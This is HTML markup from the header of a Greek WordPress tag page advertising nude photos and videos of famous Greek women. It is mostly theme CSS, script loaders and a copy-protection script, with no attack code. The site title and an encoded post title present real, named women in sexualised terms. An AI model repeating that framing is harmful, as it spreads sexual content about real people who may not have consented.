#ffffff; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-two-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-three-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --h1fontsize: 1.5em; --h1lineheight: 1.6em; --h1letterspacing: 0px; --h2fontsize: 1.3em; --h2lineheight: 1.6em; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4em; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6em; --letterspacing: 0px; --iconsize: 1em; } .builder-item--secondary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6em; --letterspacing: 0px; --iconsize: 1em; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-two-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-three-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } }@media(min-width: 960px){ :root{ --container: 1600px;--postwidth:25%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 18px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --h1fontsize: 1.4em; --h1lineheight: 1.6em; --h1letterspacing: 0px; --h2fontsize: 1.2em; --h2lineheight: 1.6em; --h2letterspacing: 0px; --h3fontsize: 0.9em; --h3lineheight: 1.4em; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:1090px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .blog .blog-entry-title, .archive .blog-entry-title{ --fontsize: 17px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 217px; --fs: 26px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1.1em; --lineheight: 1.6em; --letterspacing: 0px; --iconsize: 1.1em; } .builder-item--secondary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1.2em; --lineheight: 1.6em; --letterspacing: 0px; --iconsize: 1.2em; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-two-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-three-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } }:root{--nv-primary-accent:#0099e5;--nv-secondary-accent:#0e509a;--nv-site-bg:#ffffff;--nv-light-bg:#fffefe;--nv-dark-bg:#14171c;--nv-text-color:#393939;--nv-text-dark-bg:#ffffff;--nv-c-1:#77b978;--nv-c-2:#f37262;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
/*# sourceURL=neve-style-inline-css */
</style>
<!-- <link rel='stylesheet' id='addtoany-css' href='https://www.ellinides.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' /> -->
<!-- <link rel='stylesheet' id='decent-comments-css' href='https://www.ellinides.net/wp-content/plugins/decent-comments/css/decent-comments.css?ver=3.0.2' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ellinides.net/wp-content/cache/wpfc-minified/1evlmdt/bnhlg.css" media="all"/>
<script src='//www.ellinides.net/wp-content/cache/wpfc-minified/qucykiww/bnhlv.js' type="text/javascript"></script>
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script> -->
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script> -->
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> -->
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> -->
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src='//www.ellinides.net/wp-content/cache/wpfc-minified/lw7yo5ys/bnhlv.js' type="text/javascript"></script>
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script> -->
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script> -->
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.ellinides.net/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "a14509e9db" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.ellinides.net/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src='//www.ellinides.net/wp-content/cache/wpfc-minified/77f2ynvh/bnhlw.js' type="text/javascript"></script>
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script> -->
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script> -->
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script> -->
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script> -->
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script> -->
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script> -->
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script> -->
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script> -->
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script> -->
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script> -->
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script> -->
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script> -->
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script> -->
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script> -->
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script> -->
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script> -->
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script> -->
<script id="wp-data-js-after">
( function() {
var userId = 0;
var storageKey = "WP_DATA_USER_" + userId;
wp.data
.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
</script>
<script src='//www.ellinides.net/wp-content/cache/wpfc-minified/latgz275/bnl2e.js' type="text/javascript"></script>
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script> -->
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/rich-text.min.js?ver=5bdbb44f3039529e3645" id="wp-rich-text-js"></script> -->
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/shortcode.min.js?ver=0b3174183b858f2df320" id="wp-shortcode-js"></script> -->
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script> -->
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/blocks.min.js?ver=de131db49fa830bc97da" id="wp-blocks-js"></script> -->
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script> -->
<script id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"","LTS":null,"L":null,"LL":"","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
</script>
<script src='//www.ellinides.net/wp-content/cache/wpfc-minified/2ftomkts/bnhlt.js' type="text/javascript"></script>
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/date.min.js?ver=795a56839718d3ff7eae" id="wp-date-js"></script> -->
<script id="wp-date-js-after">
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"","date":"","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":2,"offsetFormatted":"2","string":"","abbr":""}} );
//# sourceURL=wp-date-js-after
</script>
<script src='//www.ellinides.net/wp-content/cache/wpfc-minified/kay5z50m/bnhlt.js' type="text/javascript"></script>
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script> -->
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/components.min.js?ver=ad5cb4227f07a3d422ad" id="wp-components-js"></script> -->
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=fbc45a34ce65c5723afa" id="wp-keyboard-shortcuts-js"></script> -->
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/commands.min.js?ver=cac8f4817ab7cea0ac49" id="wp-commands-js"></script> -->
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/notices.min.js?ver=f62fbf15dcc23301922f" id="wp-notices-js"></script> -->
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/preferences-persistence.min.js?ver=e954d3a4426d311f7d1a" id="wp-preferences-persistence-js"></script> -->
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/preferences.min.js?ver=2ca086aed510c242a1ed" id="wp-preferences-js"></script> -->
<script id="wp-preferences-js-after">
( function() {
var serverData = false;
var userId = "0";
var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
var preferencesStore = wp.preferences.store;
wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
} ) ();
//# sourceURL=wp-preferences-js-after
</script>
<script src='//www.ellinides.net/wp-content/cache/wpfc-minified/e4qcgd18/bnhlh.js' type="text/javascript"></script>
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/style-engine.min.js?ver=7c6fcedc37dadafb8a81" id="wp-style-engine-js"></script> -->
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/token-list.min.js?ver=cfdf635a436c3953a965" id="wp-token-list-js"></script> -->
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/block-editor.min.js?ver=6ab992f915da9674d250" id="wp-block-editor-js"></script> -->
<script id="decent-comments-block-editor-js-extra">
var decentCommentsEdit = {"nonce":"a14509e9db","post_types":"post, page, attachment","current_id":"0"};
//# sourceURL=decent-comments-block-editor-js-extra
</script>
<script src='//www.ellinides.net/wp-content/cache/wpfc-minified/9a7ls3li/bnhlg.js' type="text/javascript"></script>
<!-- <script src="https://www.ellinides.net/wp-content/plugins/decent-comments/blocks/decent-comments/build/index.js?ver=d524a6e4a42d8bc0f05f" id="decent-comments-block-editor-js"></script> -->
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src='//www.ellinides.net/wp-content/cache/wpfc-minified/d2gfnkru/bnhlg.js' type="text/javascript"></script>
<!-- <script src="https://www.ellinides.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script src="https://www.ellinides.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script defer src="https://www.ellinides.net/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script> -->
<!-- <script src="https://www.ellinides.net/wp-content/plugins/responsive-lightbox/assets/dompurify/purify.min.js?ver=3.3.1" id="dompurify-js"></script> -->
<script id="responsive-lightbox-sanitizer-js-before">
window.RLG = window.RLG || {}; window.RLG.sanitizeAllowedHosts = ["youtube.com","www.youtube.com","youtu.be","vimeo.com","player.vimeo.com"];
//# sourceURL=responsive-lightbox-sanitizer-js-before
</script>
<script src='//www.ellinides.net/wp-content/cache/wpfc-minified/86nwcu1a/bnhlg.js' type="text/javascript"></script>
<!-- <script src="https://www.ellinides.net/wp-content/plugins/responsive-lightbox/js/sanitizer.js?ver=2.7.0" id="responsive-lightbox-sanitizer-js"></script> -->
<!-- <script src="https://www.ellinides.net/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=1.5.2" id="responsive-lightbox-swipebox-js"></script> -->
<!-- <script src="https://www.ellinides.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> -->
<!-- <script src="https://www.ellinides.net/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script> -->
<script id="responsive-lightbox-js-before">
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/www.ellinides.net\/wp-admin\/admin-ajax.php","nonce":"f2971f3275","preview":false,"postId":5028,"scriptExtension":false};
//# sourceURL=responsive-lightbox-js-before
</script>
<script src='//www.ellinides.net/wp-content/cache/wpfc-minified/kpqoo21w/bnhlg.js' type="text/javascript"></script>
<!-- <script src="https://www.ellinides.net/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.7.0" id="responsive-lightbox-js"></script> -->
<link rel="https://api.w.org/" href="https://www.ellinides.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ellinides.net/wp-json/wp/v2/tags/705" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ellinides.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css">* Custom css for Access Category Password form */
.acpwd-container {
}
.acpwd-added-excerpt {
}
.acpwd-info-message {
}
.acpwd-form {
}
.acpwd-pass {
}
.acpwd-submit {
}
.acpwd-error-message {
color: darkred;
}</style><script type="text/javascript">
window._wp_rp_static_base_url = 'https://wprp.sovrn.com/static/';
window._wp_rp_wp_ajax_url = "https://www.ellinides.net/wp-admin/admin-ajax.php";
window._wp_rp_plugin_version = '3.6.4';
window._wp_rp_post_id = '5028';
window._wp_rp_num_rel_posts = '6';
window._wp_rp_thumbnails = true;
window._wp_rp_post_title = '%CE%88%CE%BB%CE%BB%CE%B7+%CE%93%CE%B5%CE%BB%CE%B5%CE%B2%CE%B5%CF%83%CE%AC%CE%BA%CE%B7+%CF%85%CF%80%CE%B5%CF%81%CE%B2%CE%BF%CE%BB%CE%B9%CE%BA%CF%8C+%CF%83%CF%84%CE%AE%CE%B8%CE%BF%CF%82';
window._wp_rp_post_tags = ['%CE%88%CE%BB%CE%BB%CE%B7+%CE%93%CE%B5%CE%BB%CE%B5%CE%B2%CE%B5%CF%83%CE%AC%CE%BA%CE%B7', '%CE%B2%CE%AF%CE%BD%CF%84%CE%B5%CE%BF', 'video', '1990', '40', '1'];
window._wp_rp_promoted_content = true;
</script>
<!-- <link rel="stylesheet" href="https://www.ellinides.net/wp-content/plugins/wordpress-23-related-posts-plugin/static/themes/pinterest.css?version=3.6.4" /> -->
<link rel="stylesheet" type="text/css" href="//www.ellinides.net/wp-content/cache/wpfc-minified/6vrvz2lc/bnhlg.css" media="all"/>
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
var no_menu_msg='Context Menu disabled!';
var smessage = "";
function disableEnterKey(e)
{
var elemtype = e.target.tagName;
elemtype = elemtype.toUpperCase();
if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
{
elemtype = 'TEXT';
}
if (e.ctrlKey){
var key;
if(window.event)
key = window.event.keyCode;     //IE
else
key = e.which;     //firefox (97)
//if (key != 17) alert(key);
if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
{
if(wccp_free_iscontenteditable(e)) return true;
show_wpcp_message('You are not allowed to copy content or view source');
return false;
}else
return true;
}
}
/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
var target = e.target || e.srcElement;
var elemtype = e.target.nodeName;
elemtype = elemtype.toUpperCase();
var iscontenteditable = "false";
if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
var iscontenteditable2 = false;
if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean
if(target.parentElement.isContentEditable) iscontenteditable2 = true;
if (iscontenteditable == "true" || iscontenteditable2 == true)
{
if(typeof target.style!="undefined" ) target.style.cursor = "text";
return true;
}
}
////////////////////////////////////
function disable_copy(e)
{	
var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
var elemtype = e.target.tagName;
elemtype = elemtype.toUpperCase();
if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
{
elemtype = 'TEXT';
}
if(wccp_free_iscontenteditable(e)) return true;
var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
var checker_IMG = '';
if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
if (elemtype != "TEXT")
{
if (smessage !== "" && e.detail == 2)
show_wpcp_message(smessage);
if (isSafari)
return true;
else
return false;
}	
}
//////////////////////////////////////////
function disable_copy_ie()
{
var e = e || window.event;
var elemtype = window.event.srcElement.nodeName;
elemtype = elemtype.toUpperCase();
if(wccp_free_iscontenteditable(e)) return true;
if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
{
return false;
}
}	
function reEnable()
{
return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
document.onmousedown = disable_copy;
document.onclick = reEnable;
}
function disableSelection(target)
{
//For IE This code will work
if (typeof target.onselectstart!="undefined")
target.onselectstart = disable_copy_ie;
//For Firefox This code will work
else if (typeof target.style.MozUserSelect!="undefined")
{target.style.MozUserSelect="none";}
//All other  (ie: Opera) This code will work
else
target.onmousedown=function(){return false}
target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};
//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something
var elemtype = "";
function touchstart(e) {
var e = e || window.event;
// also there is no e.target property in IE.
// instead IE uses window.event.srcElement
var target = e.target || e.srcElement;
elemtype = window.event.srcElement.nodeName;
elemtype = elemtype.toUpperCase();
if(!wccp_pro_is_passive()) e.preventDefault();
if (!timer) {
timer = setTimeout(onlongtouch, touchduration);
}
}
function touchend() {
//stops short touches from firing the event
if (timer) {
clearTimeout(timer);
timer = null;
}
onlongtouch();
}
onlongtouch = function(e) { //this will clear the current selection if anything selected
if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
{
if (window.getSelection) {
if (window.getSelection().empty) {  // Chrome
window.getSelection().empty();
} else if (window.getSelection().removeAllRanges) {  // Firefox
window.getSelection().removeAllRanges();
}
} else if (document.selection) {  // IE?
document.selection.empty();
}
return false;
}
};
document.addEventListener("DOMContentLoaded", function(event) { 
window.addEventListener("touchstart", touchstart, false);
window.addEventListener("touchend", touchend, false);
});
function wccp_pro_is_passive() {
var cold = false,
hike = function() {};
try {
const object1 = {};
var aid = Object.defineProperty(object1, 'passive', {
get() {cold = true}
});
window.addEventListener('test', hike, aid);
window.removeEventListener('test', hike, aid);
} catch (e) {}
return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
function nocontext(e) {
return false;
}
document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
e.setAttribute('unselectable',"on");
}
</script>
<style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
<style id="wp-custom-css">
.entry-title a { color: #CC0000; }
.entry-title a:hover { color: #F44336; }
footer a { color: #0366d6 !important; }
hr {
background-color: #0099E5;
height: 2px;
}
hr{
border:0;
margin:0;
width:100%;
height:2px;
background:0099E5;
}
#commentform .comment-form-url {display:none;}
.widget .widget-title {
text-align: center; background:#ADCC4D repeat; color: #FFFFFF;
}
.widget .widget-title::after {
margin-right: auto;
margin-left: auto;
}
/* Remove meta data */
.entry-meta .byline, .entry-meta .cat-links { display: none; }
.entry-meta .posted-on { display: none; }
.site-title {
font-size: 24px !important;
}
.nv-title-tagline-wrap small {font-size: 18px !important;}
.nv-tags-list { 
text-transform: none;
}
.nv-tags-list a { 
text-transform: none;
}
</style>
</head>
<body  class="archive tag tag-705 wp-theme-neve unselectable  nv-blog-grid nv-sidebar-right menu_sidebar_slide_left" id="neve_body"  >
<div class="wrapper">
<header class="header"  >
<a class="neve-skip-link show-on-focus" href="#content" >
Skip to content		</a>
<div id="header-grid"  class="hfg_header site-header">
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar has-center header--row"
data-row-id="main" data-show-on="desktop">
<div
class="header--row-inner header-main-inner">
<div class="container">
<div
class="row row--wrapper"
data-section="hfg_header_layout_main" >
<div class="hfg-slot left"></div><div class="hfg-slot center"><div class="builder-item desktop-center"><div class="item--inner builder-item--logo"
data-section="title_tagline"
data-item-id="logo">
<div class="site-logo">
<a class="brand" href="https://www.ellinides.net/" aria-label="Διάσημες Ελληνίδες Γυμνές | Βίντεο &amp; Φωτογραφίες Φωτογραφίες &amp; βίντεο από γνωστές Ελληνίδες. Μοντέλα, τραγουδίστριες, πορνοστάρ, ηθοποιοί, παρουσιάστριες." rel="home"><div class="nv-title-tagline-wrap"><p class="site-title">Διάσημες Ελληνίδες Γυμνές | Βίντεο &amp; Φωτογραφίες</p><small>Φωτογραφίες &amp; βίντεο από γνωστές Ελληνίδες. Μοντέλα, τραγουδίστριες, πορνοστάρ, ηθοποιοί, παρουσιάστριες.</small></div></a></div>
</div>
</div></div><div class="hfg-slot right"></div>							</div>
</div>
</div>
</nav>
<div class="header--row header-bottom hide-on-mobile hide-on-tablet layout-full-contained has-center header--row"
data-row-id="bottom" data-show-on="desktop">
<div
class="header--row-inner header-bottom-inner">
<div class="container">
<div
class="row row--wrapper"
data-section="hfg_header_layout_bottom" >
<div class="hfg-slot left"></div><div class="hfg-slot center"><div class="builder-item desktop-center"><div class="item--inner builder-item--secondary-menu has_menu"
data-section="secondary_menu_primary"
data-item-id="secondary-menu">
<div class="nv-top-bar">
<div role="navigation" class="menu-content nav-menu-secondary style-border-bottom m-style"
aria-label="Secondary Menu">
<ul id="secondary-menu-desktop-bottom" class="nav-ul"><li id="menu-item-6716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6716"><div class="wrap"><a href="https://www.ellinides.net/">Home</a></div></li>
<li id="menu-item-34786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34786"><div class="wrap"><a href="https://www.ellinides.net/contact/">Contact</a></div></li>
